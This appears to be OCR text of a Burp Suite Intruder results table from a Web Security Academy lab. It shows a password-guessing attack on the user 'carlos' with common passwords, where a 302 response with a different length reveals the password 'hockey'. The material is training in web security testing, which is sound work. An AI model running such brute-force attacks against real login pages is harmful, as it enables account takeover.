 Attack Save Columns 3. Intruder attack of 0a5a00c6038e33d3815d76d400a2001f.web-security-academy.net - Temporary attack - No...
Results Target Positions Payloads Resource Pool Options
Filter: Matching expression carlos ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
103 carlos hockey 302 188
1 carlos 123456 200 3233
3 carlos password 200 3320
5 carlos 12345678 200 3320
7 carlos qwerty 200 3320
9 carlos 123456789 200 3320
11 carlos 12345 200 3320
13 carlos 1234 200 3320
15 carlos 111111 200 3320
17 carlos 1234567 200 3320
19 carlos dragon 200 3320
Finished